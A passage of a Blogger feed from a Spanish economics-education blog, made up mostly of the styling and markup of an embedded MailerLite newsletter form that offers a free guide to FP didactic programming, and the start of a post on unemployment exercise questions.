.ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list 